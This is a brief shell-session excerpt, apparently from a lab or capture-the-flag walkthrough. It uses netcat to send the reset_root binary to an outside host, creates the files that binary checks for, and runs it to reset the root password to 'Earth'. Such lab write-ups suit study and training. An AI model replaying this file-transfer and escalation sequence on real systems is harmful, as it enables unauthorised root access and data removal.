 bash-5.1$ nc 192.168.81.129 9998 < /usr/bin/reset_root
nc 192.168.81.129 9998 < /usr/bin/reset_root
bash-5.1$ touch  /dev/shm/kHgTFI5G
touch  /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$